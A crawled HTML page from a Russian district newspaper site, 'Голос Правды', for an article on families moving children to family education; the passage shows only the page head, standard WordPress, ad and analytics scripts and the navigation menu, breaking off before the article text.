

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://golos-pravda.ru/news/obrazovanie/76440-kak-rossijane-perevodjat-detej-na-semejnoe-obuchenie/
body_size: 16768
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="84a785478013fe95">
    <meta name="google-site-verification" content="nZhf7pgKradTCIAv7AELzSBLqUeb6vt6rgwdX9CqSl0">
    <meta property="og:locale" content="ru_RU">

	<!-- Open Graph Meta -->
	<meta property="og:type" content="article">
	<meta property="og:title" content="Как россияне переводят детей на семейное обучение">
	<meta property="og:description" content="Наша земляка Евгения Кипкаева, рассказала, как отдала детей в онлайн гимназию: &#8212; Здравствуйте, меня зовут...">
	<meta property="og:url" content="https://golos-pravda.ru/news/obrazovanie/76440-kak-rossijane-perevodjat-detej-na-semejnoe-obuchenie/">
	<meta property="og:site_name" content="Голос Правды – Новости Красноармейского района">
	
	<!-- Twitter Card -->
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:title" content="Как россияне переводят детей на семейное обучение">
	<meta name="twitter:description" content="Наша земляка Евгения Кипкаева, рассказала, как отдала детей в онлайн гимназию: &#8212; Здравствуйте, меня зовут...">
	
	<!-- Discover / Google -->
	<meta name="robots" content="index, follow">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#ffffff">
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-title" content="Голос Правды – Новости Красноармейского района">
	<meta name="application-name" content="Голос Правды – Новости Красноармейского района">
	<meta name="image" content="">
	<meta name="google" content="notranslate">
	<meta name="referrer" content="no-referrer-when-downgrade">
	<meta name="copyright" content="© 2026 Голос Правды – Новости Красноармейского района">

	<!-- Discover Image Hint -->
	<meta name="robots" content="max-image-preview:large">

    <!-- Yandexs Ads -->
    <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
    <script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>
    <!--  -->

    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-32x32.png"
          sizes="32x32">
    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-96x96.png"
          sizes="96x96">
    <link rel="apple-touch-icon" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-120x120.png"
          sizes="120x120">
    <title>
        Как россияне переводят детей на семейное обучение |         Голос Правды – Новости Красноармейского района    </title>
    <link rel="pingback" href="https://golos-pravda.ru/xmlrpc.php"/>

    <!-- <script data-ad-client="ca-pub-1217132462980033" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> -->

    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//s3.timeweb.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/golos-pravda.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://golos-pravda.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://golos-pravda.ru/wp-content/themes/golos/style.css?10052&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap4-css' href='https://golos-pravda.ru/wp-content/themes/golos/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://golos-pravda.ru/wp-content/themes/golos/css/flickity.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/post.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://code.jquery.com/jquery-1.11.3.min.js?ver=1.11.3" id="jquery-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/flickity.pkgd.min.js?ver=6.8.1" id="flickity-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/waypoints.min.js?ver=6.8.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/niky.js?24&amp;ver=6.8.1" id="niky-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/bootstrap.min.js?ver=6.8.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/gs.js?4&amp;ver=6.8.1" id="gs-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/html2canvas.js?ver=6.8.1" id="html2canvas-js"></script>
<link rel="https://api.w.org/" href="https://golos-pravda.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://golos-pravda.ru/wp-json/wp/v2/posts/76440" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://golos-pravda.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://golos-pravda.ru/news/obrazovanie/76440-kak-rossijane-perevodjat-detej-na-semejnoe-obuchenie/" />
<link rel='shortlink' href='https://golos-pravda.ru/?p=76440' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Fnews%2Fobrazovanie%2F76440-kak-rossijane-perevodjat-detej-na-semejnoe-obuchenie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Fnews%2Fobrazovanie%2F76440-kak-rossijane-perevodjat-detej-na-semejnoe-obuchenie%2F&#038;format=xml" />
    <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-554LZHG');</script>
    <!-- End Google Tag Manager -->
</head>

<body class="wp-singular post-template-default single single-post postid-76440 single-format-standard wp-embed-responsive wp-theme-mediaism wp-child-theme-golos">
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-554LZHG"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<div class="container-fluid p-0 d-flex align-items-center justify-content-center">
            <div class="container">
            <div class="ad__block">
                <div id="adfox_154092940868384839"></div>
                <script>
                    window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_154092940868384839',
                        params: {
                            pp: 'g',
                            ps: 'dact',
                            p2: 'gdsk'
                        }
                    });
                </script>
            </div>
        </div>

    </div>

<header>
    <div class="container">
        <div class="d-flex justify-content-between">
            <div class="header__info d-none d-md-flex">
                <div class="header__info-value d-flex align-items-center">
                    <div class="header__info-value-social d-flex">
                        <a target="_blank" href="https://ok.ru/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://vk.com/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://t.me/golos_pravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/tg.svg" alt="">
                        </a>

                    </div>

                    <!-- <div class="header__info-value-weather d-flex">
                        <img src="<php echo get_stylesheet_directory_uri(); ?>/img/icons/weather.svg" alt="">
                        <div class="flex-y">
                        <span>Полтавская</span>
                        <strong><php Weather() ?> °C</strong>
                        </div>
                        </div> -->
                </div>
            </div>
            <a class="header__logo d-none d-md-block text-center" href="https://golos-pravda.ru">
                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo-rkn.svg" class="" alt="">
            </a>
            <div class="header__subscribe d-none d-lg-block">
                                    <a href="http://golos-pravda.ru/podpiska-na-gazetu/" class="online__read">
						<span class="online__read-bg"
                              style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2026/01/golos_pravdi_16.01_02.jpg')"></span>
                        <div class="online__read-content">
                            <div class="online__read-content-image"
                                 style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2026/01/golos_pravdi_16.01_02.jpg')">
                            </div>
                            <div class="online__read-content-text">
                                <p>Подписка на газету</p>
                                <strong>от 100 руб./мес</strong>
                            </div>
                        </div>
                        <div class="online__read-bottom">
                            <span class="next">подробнее</span>
                        </div>
                    </a>
                            </div>
        </div>
        <!-- Навигация -->
        <nav class="navbar navbar-expand-md navbar-light bg-white">
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#header_navbar"
                    aria-controls="header_navbar" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div id="header_navbar" class="collapse navbar-collapse"><ul id="menu-osnovnoe-menju" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20843" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-20843 nav-item dropdown"><a title="Новости" href="https://golos-pravda.ru/category/news/" class="nav-link">Новости</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-109460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109460 nav-item dropdown"><a title="Статьи" href="https://golos-pravda.ru/category/article/" class="nav-link">Статьи</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-90783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90783 nav-item dropdown"><a title="Народная приёмная ГП" href="https://golos-pravda.ru/category/news/problems/" class="nav-link">Народная приёмная ГП</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-21156 nav-item dropdown"><a title="Фото и видео" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-21156">Фото и видео</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-21156" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24179 nav-item dropdown"><a title="Фото" href="https://golos-pravda.ru/tag/fotogalereja/" class="dropdown-item">Фото</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24178 nav-item dropdown"><a title="Видео" href="https://golos-pravda.ru/tag/video/" class="dropdown-item">Видео</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31291 nav-item dropdown"><a title="Реклама" href="https://golos-pravda.ru/reklama/" class="nav-link">Реклама</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31133" class="d-md-none menu-item menu-item-type-custom menu-item-object-custom menu-item-31133 nav-item dropdown"><a title="Справочник" href="https://golos-pravda.ru/navigation/administracii/" class="nav-link">Справочник</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-52845" class="d-md-none menu-item menu-item-type-post_type menu-item-object-page menu-item-52845 nav-item dropdown"><a title="Подписка на газету" href="https://golos-pravda.ru/podpiska-na-gazetu/" class="nav-link">Подписка на газету</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-31176 nav-item dropdown"><a title="Другое" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-31176">Другое</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-31176" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-58447" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-58447 nav-item dropdown"><a title="Официально" href="https://golos-pravda.ru/documents/oficialno/" class="dropdown-item">Официально</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-38330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38330 nav-item dropdown"><a title="Электронный архив" href="https://golos-pravda.ru/interaktivnyj-arhiv/" class="dropdown-item">Электронный архив</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20877 nav-item dropdown"><a title="О газете" href="https://golos-pravda.ru/o-gazete/" class="dropdown-item">О газете</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21092 nav-item dropdown"><a title="Контакты" href="https://golos-pravda.ru/kontakty-redakcii/" class="dropdown-item">Контакты</a></li>
</ul>
</li>
</ul></div>            <a class="header__logo d-block d-md-none text-center" href="https://golos-pravda.ru">
